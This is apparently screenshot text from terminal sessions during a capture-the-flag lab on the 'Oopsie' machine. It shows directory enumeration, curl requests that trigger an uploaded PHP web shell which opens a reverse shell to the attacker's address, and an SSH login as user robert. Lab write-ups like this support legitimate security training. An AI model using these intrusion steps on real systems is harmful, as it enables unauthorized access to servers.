 robert@oopsie: ~
george93@kali: ~ 181x6
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 50299 / 220561 (22.81%)
george93@kali: ~ 67x37
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
robert@oopsie: ~ 112x37
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.206.85' (ECDSA) to the list of known hosts.
robert@10.129.206.85's password:
Permission denied, please try again.
robert@10.129.206.85's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Dec  5 07:45:19 UTC 2021
System load:  0.07              Processes:             125
Usage of /:   40.6% of 6.76GB   Users logged in:       0
Memory usage: 10%               IP address for ens160: 10.129.206.85
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
275 packages can be updated.
222 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jan 25 10:20:16 2020 from 172.16.118.129
robert@oopsie:~$